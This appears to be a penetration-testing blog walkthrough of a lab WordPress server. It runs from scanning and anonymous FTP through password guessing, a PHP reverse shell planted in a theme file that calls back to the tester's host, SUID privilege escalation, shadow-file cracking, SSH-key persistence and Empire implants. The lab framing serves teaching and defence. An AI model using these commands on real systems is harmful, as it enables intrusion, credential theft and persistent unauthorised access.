External penetration testing (also known as external network penetration testing) is a security assessment of an organization’s perimeter systems. Your perimeter comprises all those systems which are directly reachable from the internet. By nature, they are the most exposed systems as they are out in the open and are, therefore, the most easily and regularly attacked.
In this demonstration, we conduct a penetration test of a single IP address pointing to a WordPress website in a controlled lab environment. Please note that use of any of the following techniques without permission is a violation of US law.
As with most external penetration tests, we have been provided only a network classless inter-domain routing (CIDR) as our target (10.10.110.0/24), but we are told beforehand that there is only one host in scope. We begin with an Nmap “ping scan” to identify live hosts. The scan comes back with no active hosts identified. A firewall is blocking internet control message protocol (ICMP) responses. (Figure 1).

Figure 1: Ping scan fails to identify any live hosts.
We run the scan again, this time with the Pn (no-ping) directive. This time we locate our target host at 10.10.110.100 with three running services: ftp on port 21, ssh on port 22, and a web application on port 65000 (Figure 2).

Figure 2: Scan results using the no-ping directive.
Running a web server on port 65000 seems suspicious. Are they trying to hide something? Unfortunately, “security through obscurity” is not a sound security strategy. We investigate!
We begin by pointing our browser to http://10.10.110.100:65000/. We find an Apache2 Ubuntu default page (Figure 3). We run GoBuster on the URL to discover content and discover a WordPress website (Figure 4).
Figure 3: Web server running on port 65000. Why?

Figure 4: We discover a WordPress website with GoBuster.
WordPress is a free and open-source content management system (CMS) written in PHP and paired with a MySQL or a MariaDB database. Features include a plugin architecture and a template system, referred to within WordPress as themes. WordPress was originally created as a blog-publishing system, but has evolved to support other web content types including more traditional mailing lists and forums, media galleries, membership sites, learning management systems (LMS) and online stores.
One of the most popular content management system solutions in use, WordPress is used by 42.8% of the top 10 million websites as of October 2021. Due to its many features, the framework has a large attack surface, and it is often misconfigured. We will revisit this URL, but first we check the other running services.
The FTP server on port 21 accepts anonymous logins. We login and see a “Transfer” directory (Figure 5). Inside we find two subdirectories: “Incoming” and “Outgoing.” We look at “Incoming” and find a file named todo.txt (Figure 5).

Figure 5: We download todo.txt.
We download the file and open it. We learn that the WordPress site is unfinished, and that user James has an easy password (Figure 6). Excellent!

Figure 6: Administrator’s notes about unfinished website.
SSH on port 22 is not using default credentials, so we will focus on the website with loose permissions and a user named James with an easy password. For this we will run the WPScan tool. The WPScan CLI tool is a free (for non-commercial use) black box WordPress security scanner written for security professionals and bloggers to test the security of their sites. The WPScan CLI tool uses our database of 27,649 WordPress vulnerabilities. We will need a wordlist for our scan.
We know James has an easy password, so we use Custom Word List generator (CeWL) to generate a wordlist based on the content of the website. CeWL is a Ruby app that spiders a given URL, up to a specified depth, and returns a list of words that can then be used for password crackers such as John the Ripper.
We run the command “cewl http://wordpress01:65000/wordpress -w passwords-wordpress01.txt” and generate our wordlist. We run WPScan and find the password for user James: “Toyota” (Figure 7).

Figure 7: Password for James discovered.
We know the default administrator’s login page in WordPress is located in /wp-admin and login as James who has administrative privileges (Figure 8).

Figure 8: WP Admin Panel
We know PHP code runs on the server. If we can modify one of the PHP pages with our malicious code then load the page, the code will execute. We find theme TwentySeventeen installed but not in use. We modify the 404.php page by removing the existing content and replacing it with: “<?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.208/4444 0>&1′”);?>” which will give us a command shell on port 4444. We set up a Netcat listener, load 404.php on the browser and get a low-level www-data shell into the system (Figure 9).

Figure 9: Low-level www-data system shell.
We then use the su (switch user) command and recovered password to switch accounts to the James user (Figure 10).

Figure 10: Switching user to James.
James is not a system administrator; we need to elevate privileges! We begin by searching for files with the SUID (Set owner User ID) bit set with “find / ~perm -4000 2>/dev/null” (Figure 11).

Figure 11: Files with SUID bit set.
The SUID bit is a flag on a file that states that whomever runs the file will have the privileges of the owner of the file. So, if you are a student and the file is owned by root, then when you run that executable, the code runs with the permissions of the root user. The SUID bit only works on Linux ELF (executable linkable format) executables, meaning it does nothing if it’s set on a Bash shell script, a Python script file, etc. We choose /usr/bin/find and run the command “/usr/bin/find . -exec /bin/bash -p \; -quit” to successfully elevate privileges to root. Now we own the server (Figure 12).

Figure 12: Privileges elevated to root.
Next, we need to ensure that we have a direct way into the system as root. We download the /etc/passwd and /etc/shadow files and unshadow the /etc/shadow file to prepare the hashes for cracking with John the Ripper. After a few minutes of running John the Ripper with the rockyou.txt wordlist, we recover the root password “qawsedrftgyhujikol.” We try to SSH (attempt to get into the server via the Secure Socket Shell) into the server as root and discover that we need the private key. We extract the private key and successfully login as root; we have established persistence! (Persistence means that we can “lurk” and stay hidden.) See Figure 13.

Figure 13: We establish persistence via SSH.
We use the Metasploit web_delivery module to upgrade to a Meterpreter shell for post exploitation and extract as many useful files as possible (Figure 14).

Figure 14: Configuration files downloaded for analysis.
We find the internal subnet at 172.16.1.0/24, create a simple python port scanner, and discover ten live internal hosts; we have breached the perimeter! See Figure 15.

Figure 15: Internal subnet exposed.
With our access to the internal network, we are now ready to begin lateral movement. We have multiple ways we can pivot from our foothold. But for starters we deploy two PowerShell Empire Python implants and manage them with Empire StarKiller (Figure 16). We are now an Advanced Persistent Threat!

Figure 16: Empire Starkiller and two live implants.
This breach would have been avoided by having an external network penetration test like the one we just performed. Note that no patchable vulnerabilities were exploited. Instead, we took advantage of misconfigurations and poor security to achieve complete control of the foothold system and embed ourselves for future attacks on the internal network.
That’s all for now folks! In our next article we will continue with lateral movement and Active Directory exploitation. See you then!
